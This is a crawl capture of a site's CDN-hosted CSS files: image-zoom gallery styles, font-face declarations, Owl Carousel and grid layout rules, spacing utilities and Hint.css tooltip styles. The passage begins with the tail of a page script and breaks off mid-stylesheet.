yJxS5WA5De9Hh0Cw3pxKBzZkC8_fy0psA\x22,1769179233951]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/preview.min.css?v=r1n1d132
body_size: 720
content:
.page-header{border:none}.dottedBorder,.ratioHolder{border:1px dotted #CCC}.imgBg,.sliderText,.thumbnail h4,.thumbnail p{text-align:center}body{background-color:#FFF;font-family:"Gill Sans","Gill Sans MT","Myriad Pro","DejaVu Sans Condensed",Helvetica,Arial,sans-serif}h2{font-size:29px}.ratioHolder{width:100%;padding-bottom:50%;position:relative;border-bottom:none;margin-top:20px}.thumbs{width:100%;overflow:hidden;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;min-height:0;bottom:25px}.sliderText{font-family:Impact,Haettenschweiler,Franklin Gothic Bold,Charcoal,Helvetica Inserat,Bitstream Vera Sans Bold,Arial #000,sans serif;line-height:1;font-size:32px;color:#76AABD;position:absolute;display:block;font-weight:700;width:422px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footerLink,.footerLink a{font-size:12px;text-decoration:none;color:#666;cursor:pointer;font-weight:700}.footerLink:hover{color:#414042;text-decoration:none}.footerCopyright{font-size:10px}.shadow{-moz-box-shadow:0 0 0 0 #ccc;-webkit-box-shadow:0 0 0 0 #ccc;box-shadow:0 0 0 0 #ccc}.shadow:hover{-moz-box-shadow:3px 3px 5px 6px #ccc;-webkit-box-shadow:3px 3px 5px 6px #ccc;box-shadow:3px 3px 5px 6px #ccc}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px transparent;-moz-box-shadow:0 1px 3px transparent;box-shadow:0 1px 3px transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.thumbnail h4{color:#58595B}.thumbnail p{margin-left:5px;margin-right:5px;color:#6D6E71}.codeHeight{max-height:160px;overflow:auto;white-space:pre}.light{padding:2px}.elemLight{background-color:#D0EAE1;border:1px solid #3B8C75}.markerLight{background-color:#DDBCDC;border:1px solid #DF80A6}.transformLight{background-color:#EBE0F1;border:1px solid #DF80A6}.optionsLight{background-color:#E8D3E7;border:1px solid #A14080}.motionLight{background-color:#d6ebff;border:1px solid #3d658b}.motionOptionsLight{background-color:#E5D3E5;border:1px solid #8DACB7}.idLight{background-color:#6EE8DE;border:1px solid #3d658b}@media (max-width:979px){.divPad{padding-top:10px}}@media (min-width:979px){.divPad{padding-top:40px}}.layerImg{position:absolute; left:0px; top:0px}.heroImg{width:768px; height:510px}

--- FILE ---
content_type: text/css
request_url: https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/fullscreen.min.css?v=r1n1d132
body_size: 37
content:
html{height:100%;background-color:#eee}body{margin:0;padding:0;height:100%}.imageHolder{width:100%;height:100%;min-height:100%;position:absolute}.ratioHolder{width:500px; height:66.667%; position:relative}

--- FILE ---
content_type: text/css
request_url: https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/pzgallery.min.css?v=r1n1d132
body_size: 139
content:
.pzItem{border:1px solid transparent}.fullscreenDiv{background:#FFF}.marker{width:20px;height:20px;position:absolute;left:0;top:0}.zoomIn,.zoomOut{display:none}.controlHolder{padding:0;background:rgba(255,255,255,0)}.controlHolder:hover{background:rgba(0,0,0,.3)}.fullscreenToggle{margin:3px}.fullscreenThumbHolder{height:75px;position:absolute;width:100%;z-index:99999;bottom:0}.thumbPad{padding-top:10px;padding-bottom:30px}.thumbHolder{position:relative;height:60px}.thumbScroller{position:absolute;width:100%;height:30px}.zoomHolder{border:1px solid #EEE}.prodMarker{width:30px;height:30px;-moz-opacity:.5!important;-khtml-opacity:.5!important;opacity:.5!important}.prodMarker:focus,.prodMarker:hover{-moz-opacity:1!important;-khtml-opacity:1!important;opacity:1!important}

--- FILE ---
content_type: text/css
request_url: https://stn-brandroom.mncdn.com/Public/css/style.min.css?v=r1n1d132
body_size: 72060
content:
@charset "utf-8";@font-face{font-display:swap;font-family:Gotham-Medium;src:url('/Content/css/font/Gotham-Medium/Gotham-Medium.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/Gotham-Medium/Gotham-Medium.otf') format('opentype'),url('/Content/css/font/Gotham-Medium/Gotham-Medium.woff') format('woff'),url('/Content/css/font/Gotham-Medium/Gotham-Medium.ttf') format('truetype'),url('/Content/css/font/Gotham-Medium/Gotham-Medium.svg#Gotham-Medium') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:KozGoPr6N-Light;src:url('/Content/css/font/KozGoPr6N/KozGoPr6N-Light.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/KozGoPr6N/KozGoPr6N-Light.otf') format('opentype'),url('/Content/css/font/KozGoPr6N/KozGoPr6N-Light.woff') format('woff'),url('/Content/css/font/KozGoPr6N/KozGoPr6N-Light.ttf') format('truetype'),url('/Content/css/font/KozGoPr6N/KozGoPr6N-Light.svg#KozGoPr6N-Light') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:icomoon;src:url('icon/icomoon.eot?hf0s6b');src:url('icon/icomoon.eot?hf0s6b#iefix') format('embedded-opentype'),url('icon/icomoon.ttf?hf0s6b') format('truetype'),url('icon/icomoon.woff?hf0s6b') format('woff'),url('icon/icomoon.svg?hf0s6b#icomoon') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:BrixSansBold;src:url('/Content/css/font/webfonts/2ECF57_1_0.eot');src:url('/Content/css/font/webfonts/2ECF57_1_0.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/webfonts/2ECF57_1_0.woff2') format('woff2'),url('/Content/css/font/webfonts/2ECF57_1_0.woff') format('woff'),url('/Content/css/font/webfonts/2ECF57_1_0.ttf') format('truetype')}@font-face{font-display:swap;font-family:BrixSansExtraLight;src:url('/Content/css/font/webfonts/2ECF57_2_0.eot');src:url('/Content/css/font/webfonts/2ECF57_2_0.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/webfonts/2ECF57_2_0.woff2') format('woff2'),url('/Content/css/font/webfonts/2ECF57_2_0.woff') format('woff'),url('/Content/css/font/webfonts/2ECF57_2_0.ttf') format('truetype')}@font-face{font-display:swap;font-family:BrixSansLight;src:url('/Content/css/font/webfonts/2ECF57_3_0.eot');src:url('/Content/css/font/webfonts/2ECF57_3_0.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/webfonts/2ECF57_3_0.woff2') format('woff2'),url('/Content/css/font/webfonts/2ECF57_3_0.woff') format('woff'),url('/Content/css/font/webfonts/2ECF57_3_0.ttf') format('truetype')}@font-face{font-display:swap;font-family:BrixSansMedium;src:url('/Content/css/font/webfonts/2ECF57_4_0.eot');src:url('/Content/css/font/webfonts/2ECF57_4_0.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/webfonts/2ECF57_4_0.woff2') format('woff2'),url('/Content/css/font/webfonts/2ECF57_4_0.woff') format('woff'),url('/Content/css/font/webfonts/2ECF57_4_0.ttf') format('truetype')}@font-face{font-display:swap;font-family:BrixSansRegular;src:url('/Content/css/font/webfonts/2ECF57_5_0.eot');src:url('/Content/css/font/webfonts/2ECF57_5_0.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/webfonts/2ECF57_5_0.woff2') format('woff2'),url('/Content/css/font/webfonts/2ECF57_5_0.woff') format('woff'),url('/Content/css/font/webfonts/2ECF57_5_0.ttf') format('truetype')}@font-face{font-display:swap;font-family:Candara;src:url('/Content/css/font/Candara/Candara.eot?#iefix') format('embedded-opentype'),url('/Content/css/font/Candara/Candara.woff') format('woff'),url('/Content/css/font/Candara/Candara.ttf') format('truetype'),url('/Content/css/font/Candara/Candara.svg#Candara-Light') format('svg');font-weight:400;font-style:normal;font-display:fallback}@font-face{font-display:swap;font-family:kozgopro-Regular;src:url("/Content/css/font/KozGoPr6N-Regular.eot");src:url("/Content/css/font/KozGoPr6N-Regular.eot?#iefix") format("embedded-opentype"),url("/Content/css/font/KozGoPr6N-Regular.woff") format("woff"),url("/Content/css/font/KozGoPr6N-Regular.ttf") format("truetype"),url("/Content/css/font/KozGoPr6N-Regular.svg#KozGoPr6N-Regular") format("svg");font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-display:fallback}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}body,html{margin:0;padding:0}#wrapper{width:100%;overflow:hidden;position:relative}.full-container{margin:0 auto;width:100%}.container{margin:0 auto}.ie7 .container,.ie8 .container{width:1200px!important}.row{margin:0 auto;background:#222}.parent{padding:0!important;margin:0!important;border:none!important}.b-box{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.d-hidden{display:none}.m-hidden{display:block}.padr{padding-right:0!important}.padl{padding-left:0!important}[class*=perc]{float:left;min-height:1px;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}[class*=clmn]{float:left;min-height:1px;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}[class*=grid]{float:left;min-height:1px;padding:0 15px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.device [class*=perc]{width:100%;padding:0 10px}.perc12{width:100%}.perc11{width:91.667%}.perc10{width:83.333%}.perc9{width:75%}.perc8{width:66.667%}.perc7{width:58.333%}.perc6{width:50%}.perc5{width:41.667%}.perc4{width:33.3333333334%}.perc3{width:25%}.perc2{width:16.667%}.perc1{width:8.333%}.pre-perc12{margin-left:100%}.pre-perc11{margin-left:91.667%}.pre-perc10{margin-left:83.333%}.pre-perc9{margin-left:75%}.pre-perc8{margin-left:66.667%}.pre-perc7{margin-left:58.333%}.pre-perc6{margin-left:50%}.pre-perc5{margin-left:41.667%}.pre-perc4{margin-left:33.333%}.pre-perc3{margin-left:25%}.pre-perc2{margin-left:16.667%}.pre-perc1{margin-left:8.333%}.suf-perc12{margin-right:100%}.suf-perc11{margin-right:91.667%}.suf-perc10{margin-right:83.333%}.suf-perc9{margin-right:75%}.suf-perc8{margin-right:66.667%}.suf-perc7{margin-right:58.333%}.suf-perc6{margin-right:50%}.suf-perc5{margin-right:41.667%}.suf-perc4{margin-right:33.333%}.suf-perc3{margin-right:25%}.suf-perc2{margin-right:16.667%}.suf-perc1{margin-right:8.333%}.grid5{width:20%}.grid7{width:14.28571%}.grid8{width:12.5%}.grid9{width:11.11111%}.grid10{width:10%}.grid11{width:9.09090909%}.device .d-flex-col{display:-moz-box;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-moz-box-orient:vertical;-webkit-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.device .d-flex-row{display:-moz-box;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-moz-box-orient:vertical;-webkit-box-orient:vertical}.device .ord-1{order:1;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1}.device .ord-2{order:2;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2}.device .ord-3{order:3;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3}.device .ord-4{order:4;-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:4;-webkit-order:4}.device .ord-5{order:5;-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:5;-webkit-order:5}.device .ord-6{order:6;-webkit-box-ordinal-group:6;-moz-box-ordinal-group:6;-ms-flex-order:6;-webkit-order:6}.device .ord-7{order:7;-webkit-box-ordinal-group:7;-moz-box-ordinal-group:7;-ms-flex-order:7;-webkit-order:7}.device .ord-8{order:8;-webkit-box-ordinal-group:8;-moz-box-ordinal-group:8;-ms-flex-order:8;-webkit-order:8}.device .ord-9{order:9;-webkit-box-ordinal-group:9;-moz-box-ordinal-group:9;-ms-flex-order:9;-webkit-order:9}.device .ord-10{order:10;-webkit-box-ordinal-group:10;-moz-box-ordinal-group:10;-ms-flex-order:10;-webkit-order:10}@media(min-width:1221px){.container{width:1200px;padding:0 10px}.row{width:1220px;padding:0;margin:0 auto}.clmn12{width:1200px}.clmn11{width:1100px}.clmn10{width:1000px}.clmn9{width:900px}.clmn8{width:800px}.clmn7{width:700px}.clmn6{width:600px}.clmn5{width:500px}.clmn4{width:400px}.clmn3{width:300px}.clmn2{width:200px}.clmn1{width:100px}.prefix12{margin-left:1200px!important}.prefix11{margin-left:1100px!important}.prefix10{margin-left:1000px!important}.prefix9{margin-left:900px!important}.prefix8{margin-left:800px!important}.prefix7{margin-left:700px!important}.prefix6{margin-left:600px!important}.prefix5{margin-left:500px!important}.prefix4{margin-left:400px!important}.prefix3{margin-left:300px!important}.prefix2{margin-left:200px!important}.prefix1{margin-left:100px!important}.half-prefix{margin-left:50px!important}.suffix12{margin-right:1200px!important}.suffix11{margin-right:1100px!important}.suffix10{margin-right:1000px!important}.suffix9{margin-right:900px!important}.suffix8{margin-right:800px!important}.suffix7{margin-right:700px!important}.suffix6{margin-right:600px!important}.suffix5{margin-right:500px!important}.suffix4{margin-right:400px!important}.suffix3{margin-right:300px!important}.suffix2{margin-right:200px!important}.suffix1{margin-right:100px!important}.half-suffix{margin-right:50px!important}}@media(min-width:1025px) and (max-width:1220px){.container{width:984px;padding:0 10px}.row{width:1004px;padding:0}.parent{padding:0;margin:0}[class*=perc]{padding:0 15px}[class*=clmn]{padding:0 15px}[class*=grid]{padding:0 15px}.clmn12{width:984px}.clmn11{width:902px}.clmn10{width:820px}.clmn9{width:738px}.clmn8{width:656px}.clmn7{width:574px}.clmn6{width:492px}.clmn5{width:410px}.clmn4{width:328px}.clmn3{width:246px}.clmn2{width:164px}.clmn1{width:82px}.prefix12{margin-left:984px}.prefix11{margin-left:902px}.prefix10{margin-left:820px}.prefix9{margin-left:738px}.prefix8{margin-left:656px}.prefix7{margin-left:574px}.prefix6{margin-left:492px}.prefix5{margin-left:410px}.prefix4{margin-left:328px}.prefix3{margin-left:246px}.prefix2{margin-left:164px}.prefix1{margin-left:82px}.suffix12{margin-right:984px}.suffix11{margin-right:902px}.suffix10{margin-right:820px}.suffix9{margin-right:738px}.suffix8{margin-right:656px}.suffix7{margin-right:574px}.suffix6{margin-right:492px}.suffix5{margin-right:410px}.suffix4{margin-right:328px}.suffix3{margin-right:246px}.suffix2{margin-right:164px}.suffix1{margin-right:82px}}@media(min-width:768px) and (max-width:1024px){.container{width:100%;padding:0}.row{width:100%;padding:0}.parent{padding:0;margin:0}[class*=clmn]{width:100%;padding:0 5px}[class*=prefix]{margin-left:0}[class*=suffix]{margin-right:0}[class*=pre-perc]{margin-left:0}[class*=suf-perc]{margin-right:0}.tblt10{width:10%!important}.tblt20{width:20%!important}.tblt25{width:25%!important}.tblt33{width:33.3333%!important}.tblt50{width:50%!important}.tblt66{width:66.6667%!important}.tblt75{width:75%!important}.tblt80{width:80%!important}.tblt90{width:90%!important}.tblt100{width:100%!important}}@media(max-width:1024px){.container{width:100%;padding:0}.row{width:100%;padding:0}.parent{padding:0;margin:0}[class*=clmn]{width:100%;padding:0 5px}.device [class*=grid]{width:100%;padding:0 5px}[class*=prefix]{margin-left:0}[class*=suffix]{margin-right:0}[class*=pre-perc]{margin-left:0}[class*=suf-perc]{margin-right:0}}@media(max-width:767px){[class*=clmn]{width:100%;padding:0 5px}[class*=grid]{width:100%;padding:0 5px}[class*=perc]{width:100%;padding:0 5px}.mobile10{width:10%!important}.mobile20{width:20%!important}.mobile25{width:25%!important}.mobile33{width:33.3333%!important}.mobile50{width:50%!important}.mobile66{width:66.6667%!important}.mobile75{width:75%!important}.mobile80{width:80%!important}.mobile90{width:90%!important}.mobile100{width:100%!important}.d-flex-col{display:-moz-box;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-moz-box-orient:vertical;-webkit-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.d-flex-row{display:-moz-box;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-moz-box-orient:vertical;-webkit-box-orient:vertical}.ord-1{order:1;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1}.ord-2{order:2;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2}.ord-3{order:3;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3}.ord-4{order:4;-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:4;-webkit-order:4}.ord-5{order:5;-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:5;-webkit-order:5}.ord-6{order:6;-webkit-box-ordinal-group:6;-moz-box-ordinal-group:6;-ms-flex-order:6;-webkit-order:6}.ord-7{order:7;-webkit-box-ordinal-group:7;-moz-box-ordinal-group:7;-ms-flex-order:7;-webkit-order:7}.ord-8{order:8;-webkit-box-ordinal-group:8;-moz-box-ordinal-group:8;-ms-flex-order:8;-webkit-order:8}.ord-9{order:9;-webkit-box-ordinal-group:9;-moz-box-ordinal-group:9;-ms-flex-order:9;-webkit-order:9}.ord-10{order:10;-webkit-box-ordinal-group:10;-moz-box-ordinal-group:10;-ms-flex-order:10;-webkit-order:10}}@media(max-width:480px){.phone10{width:10%!important}.phone20{width:20%!important}.phone25{width:25%!important}.phone33{width:33.3333%!important}.phone50{width:50%!important}.phone66{width:66.6667%!important}.phone75{width:75%!important}.phone80{width:80%!important}.phone90{width:90%!important}.phone100{width:100%!important}}body{font:13px/1.4em ProximaNovaRegular;font-style:normal;text-transform:none;-webkit-font-smoothing:antialiased}blockquote,body,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,legend,li,ol,p,pre,select,textarea,ul{margin:0;padding:0}form{display:inline}input,select,textarea{font-family:Arial,Helvetica,sans-serif}table{border-collapse:collapse;border-spacing:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400;letter-spacing:0;display:block}fieldset,img{border:0}img{vertical-align:middle}li{list-style:none}sup{line-height:5px;vertical-align:top}input,select,textarea{font-family:Arial,Helvetica,sans-serif;padding:0;margin:0;outline:0}textarea{resize:none}select{font-size:100%;font-family:inherit;font-weight:inherit}blockquote,q{quotes:none}label{display:inline-block}a,a:active,a:visited{text-decoration:none;cursor:pointer}a:focus{outline-style:none}.clear{height:0;clear:both}.center{text-align:center}.alignRight{text-align:right}.alignLeft{text-align:left}.center{text-align:center}.automargin{margin:0 auto}.hidden{display:none}.block{display:block}.vScroll{overflow-x:hidden;overflow-y:auto}.left{float:left}.right{float:right}.padded{padding:20px}.paddedHor{padding-right:20px;padding-left:20px}.paddedVer{padding-top:20px;padding-bottom:20px}.paddedLeft{padding-left:20px}.paddedRight{padding-right:20px}.spacer{height:10px;overflow:hidden;display:block}.justfy{text-align:justify}.tabs ul li a{color:#717171;font-size:14px}.lighter,.lighter a,.lighter a:active,.lighter a:visited,.lighter:visited{color:#fff}.lighter a.selected,.lighter a.selected:visited,.lighter a:hover{color:#d1e751}.light,.light a,.light a:active,.light a:visited,.light:visited{color:#d1e751}.light a.selected,.light a.selected:visited,.light a:hover{color:#fff}.dark,.dark a,.dark a:active,.dark a:visited,.dark:visited{color:#00517e}.dark a.selected,.dark a.selected:visited,.dark a:hover{color:#8bd2f4}.darker,.darker a,.darker a:active,.darker a:visited,.darker:visited{color:#000}.darker a.selected,.darker a.selected:visited,.darker a:hover{color:#595e61}.smaller{font-size:.8em;line-height:12px}.small{font-size:.9em;line-height:13px}.large{font-size:1.2em;line-height:16px}.larger{font-size:1.6em;line-height:30px}img.left{margin-right:20px}img.right{margin-left:20px}a.borderImg,img.borderImg{border:solid 5px #ccc}a.borderImg{display:inline-block}a.borderImg:hover{border-color:#eee}a.underline,a.underline:visited{text-decoration:underline}a.underline:hover{text-decoration:none}a.hoverline,a.hoverline:visited{text-decoration:none}a.hoverline:hover{text-decoration:underline}.nobg{background-image:none!important}.nomargin{margin:0!important}.nopadding{padding:0!important}.mb0{margin-bottom:0!important}.mb10{margin-bottom:10px!important}.mb20{margin-bottom:20px!important}.mb25{margin-bottom:25px!important}.mb30{margin-bottom:30px!important}.mb40{margin-bottom:40px!important}.mb50{margin-bottom:50px!important}.mb60{margin-bottom:60px!important}.mb70{margin-bottom:70px!important}.mb80{margin-bottom:80px!important}.mb90{margin-bottom:90px!important}.mb100{margin-bottom:100px!important}.mt0{margin-top:0!important}.mt10{margin-top:10px!important}.mt15{margin-top:15px!important}.mt20{margin-top:20px!important}.mt30{margin-top:30px!important}.mt40{margin-top:40px!important}.mt50{margin-top:50px!important}.mt60{margin-top:60px!important}.mt70{margin-top:70px!important}.mt80{margin-top:80px!important}.mt90{margin-top:90px!important}.mt100{margin-top:100px!important}.mr0{margin-right:0!important}.mr10{margin-right:10px!important}.mr20{margin-right:20px!important}.mr30{margin-right:30px!important}.mr40{margin-right:40px!important}.mr50{margin-right:50px!important}.mr60{margin-right:60px!important}.mr70{margin-right:70px!important}.mr80{margin-right:80px!important}.mr90{margin-right:90px!important}.mr100{margin-right:100px!important}.ml0{margin-left:0!important}.ml10{margin-left:10px!important}.ml20{margin-left:20px!important}.ml30{margin-left:30px!important}.ml40{margin-left:40px!important}.ml50{margin-left:50px!important}.ml60{margin-left:60px!important}.ml70{margin-left:70px!important}.ml80{margin-left:80px!important}.ml90{margin-left:90px!important}.ml100{margin-left:100px!important}.pb0{padding-bottom:0!important}.pb10{padding-bottom:10px!important}.pb20{padding-bottom:20px!important}.pb30{padding-bottom:30px!important}.pb40{padding-bottom:40px!important}.pb50{padding-bottom:50px!important}.pb60{padding-bottom:60px!important}.pb70{padding-bottom:70px!important}.pb80{padding-bottom:80px!important}.pb90{padding-bottom:90px!important}.pb100{padding-bottom:100px!important}.pt0{padding-top:0!important}.pt10{padding-top:10px!important}.pt20{padding-top:20px!important}.pt30{padding-top:30px!important}.pt40{padding-top:40px!important}.pt50{padding-top:50px!important}.pt60{padding-top:60px!important}.pt70{padding-top:70px!important}.pt80{padding-top:80px!important}.pt90{padding-top:90px!important}.pt100{padding-top:100px!important}.pr0{padding-right:0!important}.pr10{padding-right:10px!important}.pr20{padding-right:20px!important}.pr30{padding-right:30px!important}.pr40{padding-right:40px!important}.pr50{padding-right:50px!important}.pr60{padding-right:60px!important}.pr70{padding-right:70px!important}.pr80{padding-right:80px!important}.pr90{padding-right:90px!important}.pr100{padding-right:100px!important}.pl0{padding-left:0!important}.pl10{padding-left:10px!important}.pl20{padding-left:20px!important}.pl30{padding-left:30px!important}.pl40{padding-left:40px!important}.pl50{padding-left:50px!important}.pl60{padding-left:60px!important}.pl70{padding-left:70px!important}.pl80{padding-left:80px!important}.pl90{padding-left:90px!important}.pl100{padding-left:100px!important}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-active,.ui-menu .ui-menu-item a.ui-state-hover{font-weight:400;margin:-1px}/*! Hint.css - v1.3.4 - 2015-02-28
* http://kushagragour.in/lab/hint/
* Copyright (c) 2015 Kushagra Gour; Licensed MIT */.hint,[data-hint]{position:relative;display:inline-block}.hint:after,.hint:before,[data-hint]:after,[data-hint]:before{position:absolute;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;-moz-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.hint:focus:after,.hint:focus:before,.hint:hover:after,.hint:hover:before,[data-hint]:focus:after,[data-hint]:focus:before,[data-hint]:hover:after,[data-hint]:hover:before{visibility:visible;opacity:1}.hint:hover:after,.hint:hover:before,[data-hint]:hover:after,[data-hint]:hover:before{-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;transition-delay:0.1s}.hint:before,[data-hint]:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}.hint:after,[data-hint]:after{content:attr(data-hint);background:#383838;color:#fff;padding:8px 10px;font-size:12px;line-height:12px;white-space:nowrap}.hint--top:before{border-top-color:#383838}.hint--bottom:before{border-bottom-color:#383838}.hint--left:before{border-left-color:#383838}.hint--right:before{border-right-color:#383838}.hint--top:before{margin-bottom:-12px}.hint--top:after{margin-left:-18px}.hint--top:after,.hint--top:before{bottom:100%;left:50%}.hint--top:focus:after,.hint--top:focus:before,.hint--top:hover:after,.hint--top:hover:before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom:before{margin-top:-12px}.hint--bottom:after{margin-left:-18px}.hint--bottom:after,.hint--bottom:before{top:100%;left:50%}.hint--bottom:focus:after,.hint--bottom:focus:before,.hint--bottom:hover:after,.hint--bottom:hover:before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.hint--right:before{margin-left:-12px;margin-bottom:-6px}.hint--right:after{margin-bottom:-14px}.hint--right:after,.hint--right:before{left:100%;bottom:50%}.hint--right:focus:after,.hint--right:focus:before,.hint--right:hover:after,.hint--right:hover:before{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{margin-right:-12px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:focus:after,.hint--left:focus:before,.hint--left:hover:after,.hint--left:hover:before{-webkit-transform:translateX(-8px);-moz-transform:translateX(-8px);transform:translateX(-8px)}.hint:after,[data-hint]:after{text-shadow:0 -1px 0 #000;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.hint--error:after{background-color:#b34e4d;text-shadow:0 -1px 0 